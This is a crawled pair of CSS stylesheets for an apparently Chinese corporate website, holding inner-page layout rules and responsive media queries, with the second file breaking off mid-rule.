    background-color: #292c33;
}
.footer_b a{
    color: #939599;
}

/* 内页BANNER */
.qy_banner{
    width:100%;
}
.qy_banner img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_banner a{
    display: block;
    width: 100%;
}

/*page*/
.pages{
    font-size: 0;
    text-align: center;
    padding: 36px 0;
}
.pages a{
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 30px;
    text-align: center;
    background-color: #fff;
    border: 1px solid #a7a9ac;
    padding: 0 2px;
    margin: 0 5px;
    font-size: 20px;
    color: #6d6e71;
    transition: all 0.5s;
}
/*.pages a:first-child,.pages a:last-child{
    font-size: 14px;
    width: 70px;
}*/
.pages a:hover,.pages a.current{
    background: #fc9838;
}

/* 内页公用 */
.qy_main{
    width: 100%;
    overflow: hidden;
}
.qy_main h2{
    width: 100%;
    text-align: center;
    margin: 0px;
    padding-bottom: 10px;
    background: url(../images/pic29.png) no-repeat center bottom;
}
.qy_main h2 p{
    font-size: 36px;
    color: #404041;
    width: 100%;
    line-height: 100%;
}
.qy_main h2 span{
    font-family: "Arial";
    font-size: 22px;
    color: #939598;
    width: 100%;
    line-height: 100%;
    display: block;
}
.qy_main h3{
    width: 100%;
    text-align: center;
    margin: 0px;
}
.qy_main h3 p{
    font-size: 30px;
    color: #f7941c;
    width: 100%;
    line-height: 100%;
}
.qy_main h3 span{
    font-family: "Arial";
    font-size: 18px;
    color: #a7a9ac;
    width: 100%;
    line-height: 100%;
    display: block;
}
.qy_main h4{
    width: 100%;
    text-align: center;
    margin: 0px;
}
.qy_main h4 p{
    font-size: 24px;
    color: #6d6e71;
    width: 100%;
    line-height: 100%;
    margin: 10px 0 0;
}
.qy_main h4 span{
    font-family: "Arial";
    font-size: 40px;
    color: #006ab8;
    width: 100%;
    line-height: 100%;
    display: block;
}

.qy_main1{
    width: 100%;
    padding: 40px 0;
}
.qy_main1_1{
    width: 100%;
    margin-top: 30px;
}
.qy_main1_1 ul{
    font-size: 0px;
    width: 100%;
    text-align: center;
}
.qy_main1_1 ul li{
    margin: 0 76px;
    display: inline-block;
}
.qy_main1_1 ul li .pic{}
.qy_main1_1 ul li .pic img{
    width: 130px;
    -webkit-transition: -webkit-transform 1.5s ease;
    -moz-transition: -moz-transform 1.5s ease;
    -o-transition: -o-transform 1.5s ease;
    -ms-transition: -ms-transform 1.5s ease;
}
.qy_main1_1 ul li .en{
    font-size: 24px;
    color: #58595b;
    line-height: 100%;
    margin: 28px 0 8px;
}
.qy_main1_1 ul li .cn{
    font-family: "Arial";
    font-size: 14px;
    color: #58595b;
    line-height: 100%;
}
.qy_main1_1 ul li a:hover .pic img{
    -webkit-transform: rotateY(-360deg);
    -moz-transform: rotateY(-360deg);
    -o-transform: rotateY(-360deg);
    -ms-transform: rotateY(-360deg);
    transform: rotateY(-360deg);
}
.qy_main1_1 ul li a:hover .en,.qy_main1_1 ul li a.on .en{
    color: #00aeef;
}
.qy_main1_1 ul li a:hover .cn,.qy_main1_1 ul li a.on .cn{
    color: #00aeef;
}
.qy_main2{
    width: 100%;
    padding: 40px 0;
}
.qy_main2 h2{
    padding-bottom: 0px;
    background: none;
}
.qy_main2 h2 p{
    color: #221e1f;
}
.qy_main2 h2 span{
    color: #221e1f;
}
.qy_main2_1{
    width: 100%;
    margin-top: 40px;
    display: flex;
}
.qy_main2_1 .pic{
    width: 49%;
    padding-right: 10px;
}
.qy_main2_1 .pic_nr{
    width: 100%;
    overflow: hidden;
}
.qy_main2_1 .pic_nr img{
    width: 100%;
}
.qy_main2_1 .text{
    font-size: 20px;
    color: #fff;
    width: 51%;
    line-height: 36px;
    text-indent: 2em;
    padding: 42px 26px;
    background-color: rgba(4,52,93,.65);
}
.qy_main3{
    width: 100%;
    padding: 56px 0 34px;
}
.qy_main3 h2{
    padding-bottom: 0px;
    background: none;
}
.qy_main3_1{
    width: 100%;
    margin-top: 40px;
}
.qy_main3_1 ul{
    width: 100%;
}
.qy_main3_1 ul li{
    width: 33.33%;
    padding: 0 46px;
}
.qy_main3_1 ul li .item{
    width: 100%;
    text-align: center;
}
.qy_main3_1 ul li .item .pic{
    width: 164px;
    height: 164px;
    padding: 32px 35px;
    background-color: #0799e4;
    border-radius: 50%;
    overflow: hidden;
}
.qy_main3_1 ul li .item .pic img{
    width: 94px;
    height: 100px;
}
.qy_main3_1 ul li .item .en{
    font-size: 40px;
    color: #404041;
    width: 100%;
    line-height: 100%;
    margin: 6px 0 10px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main3_1 ul li .item .cn{
    font-family: "Arial";
    font-size: 24px;
    color: #939598;
    width: 100%;
    line-height: 100%;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main3_1 ul li .item .content{
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    line-height: 32px;
    text-align: left;
    margin-top: 16px;
}
.qy_main3_2{
    width: 100%;
    margin-top: 48px;
}
.qy_main3_2 .nr{
    width: 100%;
    line-height: 36px;
    text-align: center;
    margin-top: 20px;
}
.qy_main3_2 .nr1{
    font-size: 28px;
    color: #eac20a;
    width: 100%;
}
.qy_main3_2 .nr2{
    font-size: 22px;
    color: #221e1f;
    width: 100%;
}
.qy_main4{
    width: 100%;
    padding: 52px 0 20px;
}
.qy_main4 h2{
    padding-bottom: 0px;
    background: none;
}
.qy_main4 h2 p{
    color: #ffc000;
}
.qy_main4 h2 span{
    color: #ffc000;
}
.qy_main4_1{
    width: 100%;
    margin-top: 40px;
}
.qy_main4_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main5{
    width: 100%;
    padding: 42px 0;
}
.qy_main5_1{
    font-size: 0px;
    width: 100%;
    text-align: center;
}
.qy_main5_1 a{
    font-size: 14px;
    color: #6d6e71;
    width: 130px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    margin: 0 30px 10px;
    background-color: #fff;
    border: 1px solid #d1d3d4;
    display: inline-block;
}
.qy_main5_1 a:hover,.qy_main5_1 a.on{
    color: #fff;
    background-color: #2f8cf5;
    border: 1px solid #2f8cf5;
}
.qy_main6{
    width: 100%;
    padding: 26px 0 16px;
}
.qy_main6.style1{
    padding: 26px 0 60px;
    background-color: #e6e7e8;
}
.qy_main7{
    width: 100%;
    padding: 14px 0 32px;
    background-color: #e6e7e8;
}
.qy_main7_1{
    width: 100%;
}
.qy_main7_1 ul{
    font-size: 0px;
    width: 100%;
    text-align: center;
}
.qy_main7_1 ul li{
    margin: 0 46px;
    display: inline-block;
}
.qy_main7_1 ul li .pic{
    width: 134px;
    height: 134px;
    padding: 44px 46px;
    background: url(../images/pic37.png) no-repeat center;
    background-size: cover;
}
.qy_main7_1 ul li .pic img{
    width: 42px;
    height: 46px;
}
.qy_main7_1 ul li .pic img.img1{
    display: block;
}
.qy_main7_1 ul li .pic img.img2{
    display: none;
}
.qy_main7_1 ul li .title{
    font-size: 24px;
    color: #000;
    width: 100%;
    line-height: 100%;
    margin-top: 14px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main7_1 ul li a:hover .pic,.qy_main7_1 ul li a.on .pic{
    background: url(../images/pic37h.png) no-repeat center;
    background-size: cover;
}
.qy_main7_1 ul li a:hover .pic img.img1,.qy_main7_1 ul li a.on .pic img.img1{
    display: none;
}
.qy_main7_1 ul li a:hover .pic img.img2,.qy_main7_1 ul li a.on .pic img.img2{
    display: block;
}
.qy_main7_2{
    width: 100%;
    margin-top: 62px;
}
.qy_main7_2 ul{
    margin-right: -28px;
}
.qy_main7_2 ul li{
    width: 50%;
    padding-right: 28px;
}
.qy_main7_2 ul li .item{
    width: 100%;
    padding: 10px 8px 14px;
    background-color: #fff;
    border: 1px solid #d1d3d4;
    -webkit-box-shadow:0 0 9px rgba(128, 130, 132, .75);
    -moz-box-shadow:0 0 9px rgba(128, 130, 132, .75);
    box-shadow:0 0 9px rgba(128, 130, 132, .75);
}
.qy_main7_2 ul li .item .pic{
    width: 100%;
    overflow: hidden;
}
.qy_main7_2 ul li .item .pic img{
    width: 100%;
}
.qy_main7_2 ul li .item .title{
    font-size: 24px;
    color: #0071bc;
    width: 100%;
    line-height: 100%;
    margin: 26px 0 16px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main7_2 ul li .item .content{
    font-size: 18px;
    color: #58595b;
    width: 100%;
    height: 60px;
    line-height: 30px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.qy_main8{
    width: 100%;
}
.qy_main8_1{
    width: 100%;
}
.qy_main8_1 ul{
    width: 100%;
}
.qy_main8_1 ul li{
    width: 100%;
    margin-top: 65px;
}
.qy_main8_1 ul li .pic{
    width: 28%;
    overflow: hidden;
}
.qy_main8_1 ul li .pic img{
    width: 100%;
}
.qy_main8_1 ul li .text{
    width: 72%;
    padding-left: 40px;
}
.qy_main8_1 ul li .title{
    font-size: 24px;
    color: #000;
    width: 100%;
    line-height: 100%;
    margin: 20px 0;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main8_1 ul li .content{
    font-family: "宋体";
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    height: 90px;
    line-height: 30px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}
.qy_main8_1 ul li .date{
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    line-height: 100%;
    margin-top: 32px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main8_1 ul li:hover .title{
    color: #fa993a;
}
.qy_main9{
    width: 100%;
    padding: 30px 0 30px;
}
.qy_main9_1{
    width: 100%;
    text-align: center;
    padding-bottom: 22px;
    border-bottom: 1px solid #d1d3d4;
}
.qy_main9_1 .nr1{
    font-size: 36px;
    color: #000;
    width: 100%;
}
.qy_main9_1 .nr2{
    font-size: 24px;
    color: #58595b;
    width: 100%;
    margin: 4px 0 10px;
}
.qy_main9_1 .nr3{
    font-size: 16px;
    color: #58595b;
    width: 100%;
}
.qy_main9_1 .nr3 span.style1{
    margin: 0 15px;
}
.qy_main9_2{
    font-family: "宋体";
    font-size: 20px;
    color: #6d6e71;
    width: 100%;
    line-height: 34px;
    margin-top: 34px;
}
.qy_main9_3{
    font-size: 0px;
    width: 100%;
    text-align: center;
    margin-top: 46px;
}
.qy_main9_3 a{
    font-size: 18px;
    color: #0092c8;
    width: 170px;
    max-width: 100%;
    height: 48px;
    line-height: 46px;
    background-color: #f1f2f2;
    border: 1px solid #d1d3d4;
    display: inline-block;
}
.qy_main9_3 a:hover{
    color: #fff;
    background-color: #0092c8;
    border: 1px solid #0092c8;
}
.qy_main9_4{
    width: 100%;
    margin-top: 28px;
}
.qy_main9_4 .nr{
    font-size: 18px;
    color: #0092c8;
    width: 48%;
    line-height: 100%;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main9_4 .nr a{
    color: #0092c8;
}
.qy_main9_4 .nr a:hover{
    text-decoration: underline;
}
.qy_main10{
    width: 100%;
    padding: 32px 0 0;
}
.qy_main10_1{
    width: 100%;
    margin-top: 10px;
}
.qy_main10_1 ul{
    font-size: 0px;
    width: 100%;
    text-align: center;
}
.qy_main10_1 ul li{
    margin: 22px 11px 0;
    display: inline-block;
}
.qy_main10_1 ul li .pic{}
.qy_main10_1 ul li .pic img{
    width: 67px;
}
.qy_main10_1 ul li .title{
    font-size: 18px;
    color: #6d6e71;
    line-height: 100%;
    margin-top: 8px;
    padding-bottom: 15px;
    background: url(../images/pic62.png) no-repeat center bottom;
}
.qy_main10_1 ul li a:hover .title,.qy_main10_1 ul li a.on .title{
    color: #00aeef;
}
.qy_main10_2{
    width: 100%;
}
.qy_main10_2 ul{
    font-size: 0px;
    width: 100%;
    text-align: center;
    margin-top: -20px;
}
.qy_main10_2 ul li{
    margin: 40px 20px 0;
    display: inline-block;
}
.qy_main10_2 ul li .pic{}
.qy_main10_2 ul li .pic img{
    width: 80px;
}
.qy_main10_2 ul li .title{
    font-size: 18px;
    color: #6d6e71;
    line-height: 100%;
    margin-top: 8px;
    padding-bottom: 15px;
    background: url(../images/pic62.png) no-repeat center bottom;
}
.qy_main10_2 ul li a:hover .title,.qy_main10_2 ul li a.on .title{
    color: #00aeef;
}
.qy_main11{
    width: 100%;
    margin-top: 18px;
    padding: 18px 0 0px;
    background-color: #ededee;
}
.qy_main11_1{
    width: 100%;
    margin-top: 22px;
    background-color: #ededee;
    border-top: 1px solid #939598;
}
.qy_main11_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main11_2{
    width: 100%;
    margin-top: 22px;
    padding: 24px 0 54px;
}
.qy_main11_2 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main12{
    width: 100%;
    padding: 44px 0 58px;
}
.qy_main12_1{
    width: 100%;
    margin-top: 32px;
}
.qy_main12_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main13{
    width: 100%;
    padding: 40px 0 32px;
}
.qy_main13 h4 p{
    color: #fff;
}
.qy_main13 h4 span{
    color: #fff;
}
.qy_main13_1{
    width: 100%;
    margin-top: 20px;
}
.qy_main13_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main14{
    width: 100%;
    margin-top: 46px;
    padding-bottom: 14px;
    background: url(../images/pic54.png) repeat-x center bottom;
}
.qy_main14_1{
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    line-height: 100%;
    text-align: center;
    position: relative;
}
.qy_main14_1 .nr{
    color: #6d6e71;
    max-width: 40%;
    line-height: 100%;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
    position: absolute;
    top: 0px;
}
.qy_main14_1 .nr.style1{
    left: 120px;
}
.qy_main14_1 .nr.style2{
    right: 120px;
}
.qy_main14_1 .nr a{
    color: #6d6e71;
}
.qy_main14_1 .nr a:hover{
    color: #0095da;
}
.qy_main15{
    width: 100%;
    padding: 46px 0;
}
.qy_main15_1{
    font-size: 24px;
    color: #404041;
    width: 100%;
    line-height: 100%;
    text-align: center;
    padding-bottom: 24px;
    background: url(../images/pic55.png) no-repeat center bottom;
}
.qy_main15_2{
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    text-align: center;
    margin-top: 14px;
}
.qy_main15_2 span.style1{
    margin: 0 12px;
}
.qy_main15_2 a{
    color: #6d6e71;
}
.qy_main15_2 a:hover,.qy_main15_2 a.on{
    color: #0095da;
}
.qy_main16{
    width: 100%;
    padding: 36px 0 0px;
}
.qy_main16 h4{
    padding-bottom: 28px;
    border-bottom: 1px solid #e6e7e8;
}
.qy_main16 h4 p{
    color: #fff;
}
.qy_main16 h4 span{
    color: #fff;
}
.qy_main16_1{
    width: 100%;
    padding: 45px 0;
}
.qy_main16_2{
    width: 100%;
    margin-top: 30px;
}
.qy_main16_2 ul{
    width: 100%;
    padding: 0 144px;
}
.qy_main16_2 ul li{
    width: 100%;
}
.qy_main16_2 ul li p{
    width: 56px;
    height: 48px;
    margin: 4px 0 0;
    padding: 4px 12px 4px 4px;
    background: url(../images/pic73.png) no-repeat center;
}
.qy_main16_2 ul li p img{
    width: 40px;
    height: 40px;
}
.qy_main16_2 ul li span{
    font-family: "黑体";
    font-size: 24px;
    color: #404041;
    line-height: 32px;
    margin-left: 86px;
    padding: 14px 0;
    border-bottom: 1px solid #b9bbbd;
    display: block;
}
.qy_main17{
    width: 100%;
    padding: 110px 0 0px;
}
.qy_main17_1{
    width: 100%;
    margin-top: 60px;
}
.qy_main17_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main18{
    width: 100%;
    padding: 68px 0 8px;
    border-top: 2px solid #c6c8ca;
}
.qy_main18_1{
    width: 100%;
    margin-top: 74px;
    background: url(../images/pic67.png) repeat-y center;
}
.qy_main18_1 ul{
    width: 100%;
    padding: 80px 0 120px;
    background: url(../images/pic68.png) no-repeat center -8px;
}
.qy_main18_1 ul li{
    width: 100%;
    padding-top: 30px;
    padding-right: 50%;
    background: url(../images/pic68.png) no-repeat center 30px;
}
.qy_main18_1 ul li .item{
    width: 100%;
    text-align: right;
    padding-right: 120px;
    background: url(../images/pic66.png) no-repeat right 8px top 18px;
}
.qy_main18_1 ul li .item .title{
    font-size: 36px;
    color: #000;
    width: 100%;
    line-height: 100%;
}
.qy_main18_1 ul li .item .content{
    font-size: 24px;
    color: #58595b;
    width: 100%;
    line-height: 30px;
    margin-top: 10px;
}
.qy_main18_1 ul li.odd{
    padding-right: 0%;
    padding-left: 50%;
}
.qy_main18_1 ul li.odd .item{
    text-align: left;
    padding-right: 0px;
    padding-left: 120px;
    background: url(../images/pic66.png) no-repeat left 8px top 18px;
}
.qy_main19{
    width: 100%;
    padding: 40px 0 0;
}
.qy_main19_1{
    width: 100%;
    margin-top: 50px;
}
.qy_main19_1 .pic{
    width: 42%;
    padding-right: 10px;
}
.qy_main19_1 .pic_nr{
    width: 100%;
    overflow: hidden;
}
.qy_main19_1 .pic_nr img{
    width: 100%;
}
.qy_main19_1 .text{
    font-size: 20px;
    color: #58595b;
    width: 58%;
    line-height: 48px;
    padding: 9px 13px;
    background-color: #e6e7e8;
    border: 1px solid #d1d3d4;
}
.qy_main19_1 .text p{
	width: 100%;
	margin: 0px;
}
.qy_main20{
    width: 100%;
    padding: 72px 0;
}
.qy_main20 .item{
    width: 100%;
    position: relative;
}
.qy_main20 .galcolumn:nth-child(2){
    margin-top: 84px;
}
.qy_main20 .galcolumn:nth-child(4){
    margin-top: 84px;
}
.qy_main20 .galcolumn:nth-child(6){
    margin-top: 84px;
}
.qy_main20 .item .pic{
    width: 100%;
    overflow: hidden;
}
.qy_main20 .item .pic img{
    width: 100%;
}
.qy_main20 .item .text{
    width: 220px;
    height: 239px;
    padding: 42px 32px 32px;
    background: url(../images/pic69.png) no-repeat;
    position: absolute;
    top: 80%;
    left: 20%;
    z-index: 2;
    overflow: hidden;
    display: none;
    -webkit-transition:all 0s ease;
    -moz-transition:all 0s ease;
    -o-transition:all 0s ease;
    transition:all 0s ease;
}
.qy_main20 .item .text .nr1{
    font-size: 18px;
    color: #ffba00;
    width: 100%;
    line-height: 100%;
}
.qy_main20 .item .text .nr2{
    font-size: 16px;
    color: #808284;
    width: 100%;
    line-height: 100%;
    margin: 14px 0 6px;
}
.qy_main20 .item .text .nr3{
    font-size: 14px;
    color: #808284;
    width: 100%;
    height: 96px;
    line-height: 24px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
}
.qy_main21{
    width: 100%;
    padding: 58px 0 38px;
}
.qy_main21_1{
    width: 100%;
    margin-bottom: 100px;
}
.qy_main22{
    width: 100%;
    background-color: #00aeef;
}
.qy_main22_1{
    font-family: "黑体";
    font-size: 50px;
    color: #fff;
    width: 100%;
    line-height: 78px;
    text-align: center;
    padding: 30px 0;
}
.qy_main23{
    width: 100%;
    padding: 60px 0 46px;
}
.qy_main23 h2{
    padding-bottom: 0px;
    background: none;
}
.qy_main23 h2 p{
    color: #fff;
    margin: 0px;
}
.qy_main23_1{
    width: 100%;
    margin-top: 110px;
    padding: 0 20px;
}
.qy_main23_1_l{
    width: 40%;
}
.qy_main23_1_l1{
    width: 100%;
    padding: 0 12px 24px;
    border-bottom: 1px solid #fff;
}
.qy_main23_1_l1 .nr1{
    font-size: 24px;
    color: #fff;
}
.qy_main23_1_l1 .nr2{
    font-size: 24px;
    color: #fbbb0d;
    line-height: 44px;
    margin-top: 24px;
}
.qy_main23_1_l1 .nr2 img{
    height: 44px;
    margin-right: 10px;
}
.qy_main23_1_l2{
    font-size: 14px;
    color: #fff;
    width: 100%;
    line-height: 36px;
    margin-top: 36px;
    padding: 0 26px;
}
.qy_main23_1_r{
    width: 42%;
}
.qy_main23_1_r ul{
    width: 100%;
}
.qy_main23_1_r ul li{
    font-size: 0px;
    width: 100%;
    margin-top: 14px;
}
.qy_main23_1_r ul li:first-child{
    margin-top: 0px;
}
.qy_main23_1_r ul li .wbk1{
    font-size: 14px;
    color: #fff;
    width: 100%;
    height: 49px;
    line-height: 47px;
    padding: 0 10px;
    background: rgba(64,64,65,.6);
    border: 1px solid #7e7e7f;
}
.qy_main23_1_r ul li .wbk2{
    font-size: 14px;
    color: #fff;
    width: 100%;
    height: 170px;
    line-height: 27px;
    padding: 10px;
    background: rgba(64,64,65,.6);
    border: 1px solid #7e7e7f;
    resize: none;
}
.qy_main23_1_r ul li .btn1{
    font-size: 14px;
    color: #fff;
    width: 148px;
    max-width: 100%;
    height: 37px;
    line-height: 35px;
    text-align: center;
    padding: 0 10px;
    background: #23a0f7;
    border: 1px solid #bcbec0;
}
.qy_main23_1_r ul li ::-webkit-input-placeholder { /* WebKit browsers */
color: #fff;
}
.qy_main23_1_r ul li :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
color: #fff;
}
.qy_main23_1_r ul li ::-moz-placeholder { /* Mozilla Firefox 19+ */
color: #fff;
}
.qy_main23_1_r ul li :-ms-input-placeholder { /* Internet Explorer 10+ */
color: #fff;
}
.qy_main24{
    width: 100%;
    padding-bottom: 100px;
}
.qy_main24_1{
    width: 100%;
}
.qy_main24_1 ul{
    width: 100%;
    margin-top: -100px;
}
.qy_main24_1 ul li{
    width: 50%;
    padding: 100px 11px 0;
}
.qy_main24_1 ul li .item{
    width: 100%;
    padding: 6px 12px 6px 6px;
    background-color: #f1f2f2;
    border: 1px solid #fdfdfd;
    -webkit-box-shadow:0 0 9px rgba(147, 149, 152, .36);
    -moz-box-shadow:0 0 9px rgba(147, 149, 152, .36);
    box-shadow:0 0 9px rgba(147, 149, 152, .36);
    display: flex;
}
.qy_main24_1 ul li .item .pic{
    width: 45.5%;
    border: 1px solid #dcddde;
    overflow: hidden;
}
.qy_main24_1 ul li .item .pic img{
    width: 100%;
}
.qy_main24_1 ul li .item .text{
    width: 54.5%;
    padding: 40px 0 0 24px;
}
.qy_main24_1 ul li .item .text .title{
    font-size: 24px;
    color: #404041;
    width: 100%;
    line-height: 100%;
    margin-bottom: 4px;
    padding-bottom: 10px;
    background: url(../images/pic87.png) repeat-x center bottom;
}
.qy_main24_1 ul li .item .text .title img{
    width: 96px;
    margin-left: 6px;
}
.qy_main24_1 ul li .item:hover .text .title img{
    transform:scale(1);
    -webkit-transform:scale(1);
    -moz-transform:scale(1);
    -o-transform:scale(1);
    -ms-transform:scale(1);
}
.qy_main24_1 ul li .item .text .content{
    font-size: 14px;
    color: #404041;
    width: 100%;
    line-height: 24px;
}
.qy_main24_1 ul li .item .text .content span.style1{
    font-size: 20px;
    color: #fa993a;
}

--- FILE ---
content_type: text/css
request_url: http://sharer360.com/Public/Home/css/media-style.css
body_size: 2696
content:
@media (min-width: 768px) and (max-width: 992px){

}
@media (min-width: 992px) and (max-width: 1200px){

}
@media (max-width : 1460px) {

.header .navbar-brand {
  padding: 18px 0 0 30px;
}
.header .navbar .search { margin: 45px 5px 0 0; }
.header .nav > li{ margin-right:42px !important; }

}
/*@media (min-width : 1460px) {

.container{ width:1400px; padding-right:0px; padding-left:0px; }

}*/
@media (min-width : 1260px) {

.container{ width:1200px; padding-right:0px; padding-left:0px; }

}
@media (min-width: 1200px) and (max-width: 1456px){

.container{ width:1000px; padding-right:0px; padding-left:0px; }
.main .biaoti1{
    font-size: 28px;
}
.main .biaoti2{
    font-size: 16px;
}
.main1_1 .bgpic img{
    width: 80%;
    margin-top: 66px;
}
.main3_1 .nr.style2{
    left: 366px;
}
.qy_main h2 p{
    font-size: 30px;
}
.qy_main h2 span{
    font-size: 20px;
}
.qy_main h3 p{
    font-size: 24px;
}
.qy_main h3 span{
    font-size: 16px;
}
.qy_main h4 p{
    font-size: 22px;
}
.qy_main h4 span{
    font-size: 34px;
}
.qy_main1_1 ul li{
    margin: 0 56px;
}
.qy_main1_1 ul li .en{
    font-size: 22px;
}
.qy_main2_1 .text{
    font-size: 16px;
    line-height: 30px;
    padding: 34px 26px;
}
.qy_main3_1 ul li .item .en{
    font-size: 32px;
}
.qy_main8_1 ul li .title{
    margin-top: 0px;
}
.qy_main9_1 .nr1{
    font-size: 30px;
}
.qy_main9_1 .nr2{
    font-size: 20px;
}
.qy_main10_1 ul li .title{
    font-size: 16px;
}
.qy_main10_2 ul li{
    margin: 40px 10px 0;
}
.qy_main10_2 ul li .title{
    font-size: 16px;
}
.qy_main15_2 span.style1{
    margin: 0 8px;
}
.qy_main16_2 ul{
    padding: 0 0px;
}
.qy_main16_2 ul li span{
    font-size: 20px;
}
.qy_main19_1 .text{
    line-height: 40px;
    padding: 7px 13px;
}
.qy_main22_1{
    font-size: 40px;
}
.qy_main24{
    padding-bottom: 60px;
}
.qy_main24_1 ul{
    margin-top: -60px;
}
.qy_main24_1 ul li{
    padding: 60px 10px 0;
}
.qy_main24_1 ul li .item .text{
    padding: 30px 0 0 20px;
}

}
@media (max-width : 1200px) {

.header .nav > li{ margin-right: 20px !important; }
.header .navbar-default .navbar-nav > li > a {
  font-size: 16px;
}
.banner .owl-theme .owl-dots{ bottom: 20px; }
.main .biaoti1{
    font-size: 20px;
}
.main .biaoti2{
    font-size: 16px;
    margin-top: 6px;
}
.main .biaoti3{
    font-size: 12px;
    line-height: 20px;
    margin-top: 18px;
}
.main1{
    padding: 40px 0;
}
.main1_1{
    min-height: 258px;
    margin-top: 30px;
}
.main1_1 .bgpic img{
    width: 80%;
}
.main1_1 .nrk{
    margin-top: 60px;
}
.main1_1 .nrk:first-child{
    margin-top: 30px;
}
.main1_1 .nrk .text .title{
    font-size: 18px;
}
.main1_2{
	margin-top: 20px;
}
.main1_2 a{ font-size: 14px; min-width: 110px; height: 40px; line-height:38px; }
.main2{
    padding: 40px 0;
}
.main2_1 ul li{
    margin-top: 30px;
}
.main2_1 ul li .item .pic img{
    height: 47px;
}
.main2_1 ul li .item .title{
    font-size: 18px;
    margin: 18px 0 6px;
}
.main2_1 ul li .item .content{
    font-size: 12px;
}
.main3{
    min-height: auto;
    padding: 40px 0;
    background: none !important;
}
.main3_1{
    min-height: auto;
}
.main3_1 .nr{
    width: 20%;
    max-width: 100%;
    float: left;
    position: static;
}
.main3_1 .nr .pic{
    width: 91px;
    height: 91px;
    padding: 21px 22px;
    background-color: #fa993a;
    border-radius: 50%;
    overflow: hidden;
}
.main3_1 .nr .pic img{
    width: 47px;
    height: 49px;
}
.main3_1 .nr .title{
    font-size: 16px;
    margin: 8px 0;
}
.main3_1 .nr .content{
    font-size: 12px;
    line-height: 18px;
}
.main4{
    padding: 40px 0;
}
.main4_1{
    margin-top: 18px;
}
.main4_1 .tab1{ font-size:14px; margin:0 5px; }
.main4_1 .tab1 a{ min-width: 100px; height: 40px; line-height:38px; }
.main4_1 .tab_nr1 .nr1 ul{
    margin-right: -15px;
}
.main4_1 .tab_nr1 .nr1 ul li{
    padding: 20px 15px 0 0;
}
.main4_1 .tab_nr1 .nr1 ul li .item .title{
    font-size: 16px;
    margin: 16px 0 6px;
    padding-bottom: 12px;
}
.main4_1 .tab_nr1 .nr1 ul li .item .content{
    font-size: 12px;
    height: 40px;
    line-height: 20px;
}
.main4_1 .tab_nr1 .nr2{ margin-top: 24px; }
.main4_1 .tab_nr1 .nr2 a{ font-size: 14px; min-width: 165px; height: 50px; line-height:48px; }
.main5{
    padding: 20px 0;
}
.main5_1{
    font-size: 20px;
}
.main5_2{
    margin-top: 20px;
}
.main5_2 a{ font-size: 14px; min-width: 165px; height: 50px; line-height:48px; }
.footer_t{
    padding: 50px 0;
}
.footer_t1{
    width: 36%;
    padding: 6px 20px 0 0;
}
.footer_t2{
    width: 45%;
    padding: 6px 20px 0;
}
.footer_b{
    padding: 15px 0;
}
.pages{
    padding: 20px 0;
}
.qy_main h2 p{
    font-size: 22px;
}
.qy_main h2 span{
    font-size: 18px;
}
.qy_main h3 p{
    font-size: 18px;
}
.qy_main h3 span{
    font-size: 14px;
}
.qy_main h4 p{
    font-size: 18px;
}
.qy_main h4 span{
    font-size: 24px;
}
.qy_main1{
    padding: 30px 0;
}
.qy_main1_1{
    margin-top: 20px;
}
.qy_main1_1 ul li{
    margin: 0 30px;
}
.qy_main1_1 ul li .pic img{
    width: 80px;
}
.qy_main1_1 ul li .en{
    font-size: 18px;
    margin: 10px 0 4px;
}
.qy_main1_1 ul li .cn{
    font-size: 12px;
}
.qy_main1_1 ul li a:hover .pic img{
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}
.qy_main2{
    padding: 30px 0;
}
.qy_main2_1{
    margin-top: 20px;
}
.qy_main2_1 .text{
    font-size: 16px;
    line-height: 26px;
    padding: 32px 20px;
}
.qy_main3{
    padding: 30px 0;
}
.qy_main3_1{
    margin-top: 20px;
}
.qy_main3_1 ul li{
    padding: 0 20px;
}
.qy_main3_1 ul li .item .pic{
    width: 134px;
    height: 134px;
    padding: 22px 25px;
    background-color: #0799e4;
    border-radius: 50%;
    overflow: hidden;
}
.qy_main3_1 ul li .item .pic img{
    width: 84px;
    height: 90px;
}
.qy_main3_1 ul li .item .en{
    font-size: 26px;
}
.qy_main3_1 ul li .item .cn{
    font-size: 18px;
}
.qy_main3_1 ul li .item .content{
    font-size: 14px;
    line-height: 24px;
    margin-top: 6px;
}
.qy_main3_2{
    margin-top: 28px;
}
.qy_main3_2 .nr{
    line-height: 26px;
    margin-top: 10px;
}
.qy_main3_2 .nr1{
    font-size: 20px;
}
.qy_main3_2 .nr2{
    font-size: 16px;
}
.qy_main4{
    padding: 30px 0 20px;
}
.qy_main4_1{
    margin-top: 20px;
}
.qy_main5{
    padding: 30px 0;
}
.qy_main5_1 a{
